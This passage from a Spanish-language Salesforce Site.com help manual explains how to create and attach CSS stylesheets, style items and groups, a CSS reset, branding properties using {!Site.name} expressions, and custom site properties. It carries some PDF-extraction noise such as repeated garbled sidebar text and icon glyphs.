

## Sección Dimensiones



# Sección Bordes



# Sección Tablas





CONSULTE TAMBIÉN

[Uso del tablero Estilo](#page-4718-0)

# <span id="page-4724-0"></span>Concepto de visualización de hojas de estilo en Site.com

Al trabajar con hojas de estilo, puede agregar elementos de estilo, organizarlos en grupos y modificar el código CSS directamente. Abra una hoja de estilo en la ficha Descripción general haciendo doble clic en ella o pasando el ratón por encima de ella y haciendo clic en > **Modificar**. La hoja de estilo se abre como una ficha nueva.

### EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

## PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Mejora de Salesforce con herramientas de personalización entre a substantial de salaritats de personalización si instantánea



- **•** Utilizando la barra lateral (1), puede [importar una hoja de estilo](#page-4674-0) y modificar el código CSS de la hoja de estilo directamente.
- **•** Utilizando el tablero Hoja de estilo (2), puede:
	- **–** [Crear elementos y grupos de estilo](#page-4727-0)
	- **–** Obtener una vista previa, modificar y eliminar elementos de estilo.
	- **–** Mover grupos y elementos de estilo arrastrándolos a la ubicación correcta.
	- **–** [Añadir un restablecimiento de CSS](#page-4729-0)
- **•** Mediante la sección Vista previa de estilo (3), puede obtener una vista previa y modificar manualmente un elemento de estilo seleccionado.

Nota: No puede obtener una vista previa de las reglas con arroba, como @media o @font-face, en la sección Vista previa de estilo.

**•** Mediante el editor visual de CSS (4), puede definir las [propiedades CSS](#page-4718-1) para el elemento de estilo seleccionado.

### CONSULTE TAMBIÉN

[Creación y uso de hojas de estilo CSS](#page-4726-0)

[Descripción general de hojas de estilo en cascada](#page-4716-0)

# <span id="page-4726-0"></span>Creación y uso de hojas de estilo CSS

Una hoja de estilo predeterminada denominada "Hoja de estilo de sitio" se incluye con cada sitio que cree. Sin embargo, si está familiarizado con CSS y necesita varias hojas de estilo, puede crear otras nuevas para utilizarlas en su sitio.

Para crear una hoja de estilo:

- **1.** Haga clic en **Hojas de estilo** > **Nueva** en la ficha Descripción general. También puede hacer clic en **Nueva hoja de estilo** en la vista Hojas de estilo.
- **2.** Ingrese un nombre para la hoja de estilo.
- **3.** Haga clic en **Aplicar**. La hoja de estilo se abrirá.
- **4.** [Agregue elementos y grupos de estilos](#page-4727-0) a la hoja de estilo.

# Nota:

- **•** Los nombres de hojas de estilo únicamente pueden contener caracteres alfanuméricos, guiones, dos puntos y guiones bajos.
- **•** También puede [importar un archivo CSS](#page-4674-0) para utilizarlo en su sitio.

Después de crear una nueva hoja de estilo, debe adjuntarla a una página para aplicar sus estilos a dicha página.

Para adjuntar una hoja de estilo a una página:

- 1. Seleccione la página en el panel Estructura de la página ( $\mathbf{P}$ ).
- **2.** En la sección Hojas de estilo del panel Propiedades ( $\bullet$ ), haga clic en  $\bullet$
- **3.** Seleccione la hoja de estilo en la lista que aparezca.
- **4.** Adjunte la hoja de estilo a la página haciendo clic en junto a la lista desplegable.
- Sugerencia: Si ha utilizado una [plantilla de página](#page-4680-0) para crear sus páginas de sitio, la forma más rápida de incluir la nueva hoja de estilo en cada página es adjuntarla a la plantilla. Esto incluye automáticamente una referencia a la hoja de estilo de cada página que se basa en la plantilla.

### CONSULTE TAMBIÉN

[Concepto de visualización de hojas de estilo en Site.com](#page-4724-0) [Descripción general de hojas de estilo en cascada](#page-4716-0)



Disponible en: Salesforce **Classic** 

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

#### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

# <span id="page-4727-0"></span>Creación de elementos y grupos de hojas de estilo

Al agregar elementos de estilo a hojas de estilo, puede definir clases e Id. de CSS, o puede redefinir el formato de etiquetas HTML como body o h1. Cuando cambia el estilo CSS de una etiqueta HTML, cualquier elemento formateado con esa etiqueta se actualiza inmediatamente.

### Creación de elementos de estilo

Para abrir una hoja de estilo, haga doble clic en ella en la vista Hojas de estilo de la ficha Descripción general, o pase el ratón por encima de ella y haga clic en  $\bullet \bullet \bullet$  **Modificar**.

Si está muy familiarizado con CSS y prefiere realizar la codificación manualmente, haga clic en **Modificar código de la hoja de estilo** para modificar la hoja de estilo directamente utilizando el editor de CSS. Además, para agregar reglas con arroba (por ejemplo, @media), debe modificar la hoja de estilo directamente.

También puede hacer lo siguiente:

- 1. Seleccione la hoja de estilo y haga clic en  $\bullet \bullet \bullet$  > Insertar elemento de estilo.
- **2.** Ingrese el nombre del elemento de estilo:
	- **•** Para redefinir el formato predeterminado de una etiqueta HTML específica, ingrese el nombre de la etiqueta HTML; por ejemplo, body o h1.
	- **•** Para crear una clase CSS, ingrese el nombre de la clase y asegúrese de incluir un punto delante; por ejemplo, .classname.
	- **•** Para crear un Id. de CSS, ingrese el nombre del Id. precedido por #; por ejemplo, #contentID.
- **3.** Haga clic en **Aplicar**.
- **4.** Agregue definiciones de estilo haciendo lo siguiente:
	- **•** Estableciendo [propiedades de estilo](#page-4718-1) en el editor de estilo visual a la derecha
	- **•** Escribiendo estilos CSS en el cuadro de texto de la sección Vista previa de estilo y haciendo clic en **Guardar**

A medida que modifica la definición de un elemento de estilo seleccionado, podrá ver cómo se muestran sus cambios en la sección Vista previa de estilo.

### Sugerencia:

- **•** Un nombre de clase debe empezar por un punto o no se reconocerá como una clase CSS.
- **•** Un nombre de Id. debe empezar por # o no se reconocerá como un Id. de CSS.
- **•** Utilice los Id. cuando únicamente haya una incidencia por página. Una vez haya utilizado el Id., no podrá volver a utilizarlo en esta página. Utilice las clases cuando haya una o más incidencias por página.
- **•** Los nombres de clase e Id. únicamente pueden contener caracteres alfanuméricos, guiones y guiones bajos y no pueden empezar por un número ni incluir espacios.

### Creación de grupos de estilos

Utilice grupos para organizar su CSS lógicamente. Esto facilita la búsqueda y el mantenimiento de estilos.

Cuando la hoja de estilo esté abierta:

1. Seleccione la hoja de estilo y haga clic en  $\bullet \bullet \bullet \bullet \bullet \bullet \bullet \bullet \bullet \bullet \bullet \bullet \bullet \bullet \bullet \bullet$ 



Disponible en: Salesforce **Classic** 

#### Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

#### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

#### Mejora de Salesforce con herramientas de personalización entre a substantial de sales sobre site.com Site.com instantánea

- **2.** Ingrese un nombre para el grupo y haga clic en **Aplicar**.
- 3. Para añadir un nuevo estilo al grupo, seleccione el grupo y haga clic en  $\clubsuit$  > Insertar elemento de estilo. Para agregar un estilo existente al grupo, arrástrelo al icono de carpeta.

# Asignación de elementos de estilo

Después de crear estilos, puede asignarlos a las páginas y los elementos de página de su sitio.

Para asignar una clase a una página o un elemento de página, selecciónelo y haga una de las acciones siguientes:

- **•** Escriba el nombre de la clase en el campo Clase del panel Propiedades ( $\clubsuit$ ).
- **•** Seleccione **Clase** en el panel Estilo (  $\bullet$  ), empiece a escribir el nombre y selecciónelo en la lista que aparecerá.

Para asignar un Id. a una página o un elemento de página, haga una de las acciones siguientes:

- **•** Escriba el nombre del Id. en el campo Id. del panel Propiedades ( $\bullet$ ).
- **•** Seleccione **Id.** en el panel Estilo ( $\bullet$ ) y selecciónelo en la lista desplegable.

### CONSULTE TAMBIÉN

[Creación y uso de hojas de estilo CSS](#page-4726-0) [Concepto de visualización de hojas de estilo en Site.com](#page-4724-0) [Descripción general de hojas de estilo en cascada](#page-4716-0)

#### Mejora de Salesforce con herramientas de personalización entre a serie de serie de serie serie site.com Site.com instantánea

# <span id="page-4729-0"></span>Uso de restablecimiento de CSS

Cada navegador tiene establecidos elementos de presentación predeterminados; sin embargo, no existe un estándar entre los distintos tipos de navegadores. Esto significa que cuando utilice CSS para aplicar un estilo en su sitio, puede que no se represente de la manera esperada cuando lo visualice en diferentes navegadores. Por ejemplo, los navegadores muestran de forma diferente los siguientes elementos:

- **•** Listas ordenadas y sin ordenar
- **•** Márgenes superior e inferior de encabezados
- **•** Distancias de sangría
- **•** Altos de líneas predeterminados

Un restablecimiento de CSS cancela las diferencias entre los navegadores para controlar el modo en que los elementos de navegador se presentan al usuario final. Puede utilizar el restablecimiento de CSS de Site.com o agregar su propio código de restablecimiento de CSS.

Para utilizar el restablecimiento de CSS de Site.com:

- **1.** En la vista Hojas de estilo de la ficha Descripción general, abra la hoja de estilo haciendo doble clic en ella o pasando el ratón por encima de ella y haciendo clic en  $\bullet \bullet$  > **Modificar**.
- **2.** Haga clic en  $\bullet \bullet \bullet$  > Insertar restablecimiento de CSS.
- **3.** Asegúrese de que el restablecimiento de CSS se encuentra en la parte superior de la hoja de estilo. Para moverlo, arrástrelo a la ubicación correcta en el tablero a la izquierda.

Para agregar su propio código de restablecimiento de CSS:

- **1.** En la vista Hojas de estilo de la ficha Descripción general, abra la hoja de estilo haciendo doble clic en ella o pasando el ratón por encima de ella y haciendo clic en  $\bullet \bullet$  > Modificar.
- **2.** Haga clic en **Modificar código de la hoja de estilo** para abrir el editor de CSS.
- **3.** Pegue el código en la parte superior del código de la hoja de estilo.
- **4.** Haga clic en **Guardar y Cerrar**.

### CONSULTE TAMBIÉN

[Creación y uso de hojas de estilo CSS](#page-4726-0) [Descripción general de hojas de estilo en cascada](#page-4716-0) EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

# Cómo asignar una marca a su sitio

# <span id="page-4730-0"></span>Descripción general de marca de sitio

Las marcas le ofrecen un modo flexible para definir diferentes aspectos de la marca de su sitio Web. Una vez definidas las propiedades de marca, sus editores pueden personalizarlo todo fácilmente desde un lugar centralizado, el editor de marca. Cuando los editores de su sitio Web personalizan las propiedades, obtienen una vista previa de sus cambios de marca inmediatamente.

Al agregar propiedades de marca a su sitio Web, plantillas de páginas o sus widgets, puede definir y cambiar fácilmente esos aspectos de la marca de su sitio Web sin necesidad de modificar su hoja de estilo en cascada.

Aquí tiene unos ejemplos de aspectos que puede definir y que están relacionados con la marca de su sitio Web:

- **•** El color del fondo, la página o los vínculos del sitio Web
- **•** El tamaño y el color de la fuente
- **•** El logotipo o la imagen de fondo del encabezado
- **•** El grosor y el color de las líneas

Para utilizar marcas en su sitio Web, debe:

- **1.** Definir las partes de su sitio Web que conforman su marca creando una propiedad de marca para cada aspecto, como color de fondo, logotipo y fuentes. Esta tarea se realiza desde [Propiedades de marca,](#page-4731-0) dentro de Configuración del sitio.
- **2.** Utilice sintaxis de [idioma de expresión](#page-4732-0) para sustituir las definiciones actuales de estas propiedades dentro de sus hojas de estilo en cascada con las nuevas propiedades de marca.
- **3.** Utilizar el [editor de marca](#page-4733-0) para personalizar las propiedades y obtener una vista previa de cuál será el aspecto de su sitio Web.

También se puede acceder a las propiedades de marca utilizando sintaxis de idioma de expresión directamente desde dentro de un bloque de contenido o bloque de código personalizado.

#### CONSULTE TAMBIÉN

[Creación de propiedades de marca](#page-4731-0) [Configuración de propiedades de marca](#page-4732-0) [Uso del editor de marca](#page-4733-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

# <span id="page-4731-0"></span>Creación de propiedades de marca

Con las marcas, puede crear rápidamente propiedades de estilo que los editores de su sitio pueden reutilizar.

Al crear sus propiedades de marca, puede organizar las propiedades en varias secciones para que sea más fácil buscarlas en el editor de marca. También puede organizar sus propiedades dentro de las secciones.

- **•** Ordene las propiedades dentro de las secciones de manera lógica. Por ejemplo, organícelas alfabéticamente.
- **•** Ordene las secciones y propiedades arrastrándolas y soltándolas dentro de la vista Propiedades de marca.
- **1.** Desde dentro de su sitio Web, haga clic en **Configuración del sitio** > **Propiedades de marca**. Aparecerá el editor de propiedades de marca.
- **2.**

Haga clic en  $\vert + \vert$  New Property

- **3.** Ingrese un nombre para la propiedad en el campo Etiqueta. El nombre de la expresión se rellenará automáticamente. El nombre de la expresión se utiliza en hojas de estilo y bloques de código.
- **4.** Seleccione un tipo.
- **5.** Establecer el valor predeterminado.
- **6.** Para que la propiedad sea obligatoria, haga clic en **Obligatorio**.

Pase el ratón por encima de cualquier propiedad y utilice el menú para modificarla o eliminarla. Puede hacer doble clic sobre el nombre de cualquier sección para modificarlo.

#### CONSULTE TAMBIÉN

[Descripción general de marca de sitio](#page-4730-0) [Tipos de propiedades personalizadas](#page-4739-0) [Configuración de propiedades de marca](#page-4732-0) [Uso del editor de marca](#page-4733-0)

EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

Para modificar solo contenidos en sitios de Site.com:

**•** Usuario contribuyente de Site.com

Y

#### Mejora de Salesforce con herramientas de personalización entre a serie de serie de serie serie site.com Site.com instantánea

# <span id="page-4732-0"></span>Configuración de propiedades de marca

Después de crear propiedades de marca, el siguiente paso es hacer referencia a ellas como expresiones en sus hojas de estilo en cascada (CSS) o elementos de página de Site.com como bloques de contenido o elementos de código personalizado.

La sintaxis de la expresión de propiedades de marca es

*{!Site.nombre-de-propiedad-de-marca}*. Por ejemplo, si crea una propiedad de color con el nombre ColorEncabezado, puede insertar la propiedad en una CSS o un bloque de código escribiendo *{!Site.ColorEncabezado}.*

Nota: Los nombres de las expresiones distinguen entre mayúsculas y minúsculas.

- **1.** Abra su CSS o bloque de código.
- **2.** Localice el lugar donde desea insertar la expresión.
- **3.** Escriba *{!*

y aparecerá una lista desplegable de propiedades disponibles.

**4.** Seleccione la propiedad y haga doble clic para ingresarla en la página.

Ejemplo: Por ejemplo, si la marca de parte de su sitio Web debía utilizar azul para el fondo de la sección de encabezado, normalmente establecería de manera estática el valor hexadecimal del color en sus reglas de CSS.

```
.site-header {
background-color: #3793DD;
}
```
Con las marcas, puede crear una propiedad que se asigne directamente al color hexadecimal y, a continuación, utilizar el nombre de la expresión de la propiedad en su CSS.

```
.site-header {
background-color: {!Site.HeaderColor};
}
```
Ahora cualquiera de sus editores de sitio puede cambiar fácilmente el color mediante el editor de marca en lugar de modificar la CSS.

# CONSULTE TAMBIÉN

[Descripción general de marca de sitio](#page-4730-0)

[Creación de propiedades de marca](#page-4731-0)

[Uso del editor de marca](#page-4733-0)



Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

Para modificar solo contenidos en sitios de Site.com:

**•** Usuario contribuyente de Site.com

Y

# <span id="page-4733-0"></span>Uso del editor de marca

El editor de marca proporciona un lugar centralizado para personalizar y, a continuación, previsualizar los cambios que realice en las propiedades de marca de su sitio Web.

El editor de marca incluye dos áreas:

- **•** La paleta del editor, en el lado izquierdo, contiene todas las propiedades de marca que puede modificar.
- **•** El área de vista previa del lado derecho muestra una vista previa en directo de cómo será el aspecto de su sitio Web después de cambiar un estilo.
- **1.** Abra la página que desee modificar.
- **2.** Haga clic en  $\mathbb{Z}$
- **3.** Desde el tablero izquierdo, seleccione la propiedad de estilo que desee modificar. Sus resultados aparecerán inmediatamente en el tablero de la derecha.

CONSULTE TAMBIÉN

[Descripción general de marca de sitio](#page-4730-0) [Creación de propiedades de marca](#page-4731-0) [Configuración de propiedades de marca](#page-4732-0)



Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

Para modificar solo contenidos en sitios de Site.com:

**•** Usuario contribuyente de Site.com

Y

# Uso de propiedades personalizadas

# <span id="page-4734-0"></span>Descripción general de propiedades de sitio personalizadas

Con propiedades de sitio personalizadas, puede definir y almacenar contenido que aparezca con frecuencia en su sitio Web. Por ejemplo, puede almacenar su dirección y número de teléfono como una propiedad personalizada para que cualquiera que esté modificando su sitio Web pueda reutilizarla. Puede aplicar propiedades almacenadas a páginas, encabezados, pies de página y widgets rápidamente mediante sintaxis de idioma de expresión.

Para utilizar propiedades personalizadas en su sitio Web, debe:

- **1.** Definir la propiedad personalizada. Esta tarea se realiza desde [Propiedades personalizadas,](#page-4735-0) dentro de Configuración del sitio.
- **2.** Utilice sintaxis de [idioma de expresión](#page-4736-0) para sustituir las definiciones actuales de estas propiedades dentro de sus hojas de estilo en cascada o bloques de código personalizados.

Después de crear una nueva propiedad y especificar su valor y tipo, puede acceder a la propiedad en código personalizado o bloques de contenido mediante expresiones. Las expresiones son marcadores de posición para los datos que se sustituirán por la propiedad personalizada cuando se cargue la página.

### CONSULTE TAMBIÉN

[Creación de propiedades de sitio personalizadas](#page-4735-0) [Configuración de propiedades personalizadas](#page-4736-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

# <span id="page-4735-0"></span>Creación de propiedades de sitio personalizadas

Puede crear rápidamente propiedades personalizadas que los editores de su sitio pueden reutilizar.

Al crear sus propiedades personalizadas, probablemente desee organizarlas lógicamente.

- **•** Organice las propiedades en varias secciones para que sea más fácil gestionarlas y buscarlas.
- **•** Ordene las propiedades dentro de las secciones de manera lógica. Por ejemplo, organícelas alfabéticamente.
- **•** Ordene las secciones y propiedades arrastrándolas y soltándolas dentro de la vista Propiedades personalizadas.
- **1.** Desde dentro de su sitio Web, haga clic en **Configuración del sitio** > **Propiedades personalizadas**.

Aparecerá la vista Propiedades personalizadas.

**2.**

Haga clic en  $| +$  New Property

- **3.** Ingrese un nombre para la propiedad en el campo Etiqueta. El nombre de la expresión se rellenará automáticamente. El nombre de la expresión se utiliza en hojas de estilo y bloques de código.
- **4.** Seleccione un tipo.
- **5.** Establecer el valor predeterminado.
- **6.** Para que la propiedad sea obligatoria, haga clic en **Obligatorio**.

Para modificar o eliminar propiedades, pase el ratón por encima de cualquier propiedad y utilice

el menú **. Im** Para modificar nombres de sección, haga doble clic en el nombre para realizar cambios.

### CONSULTE TAMBIÉN

[Descripción general de propiedades de sitio personalizadas](#page-4734-0) [Tipos de propiedades personalizadas](#page-4739-0) [Configuración de propiedades personalizadas](#page-4736-0)

EDICIONES

Disponible en: Salesforce Classic

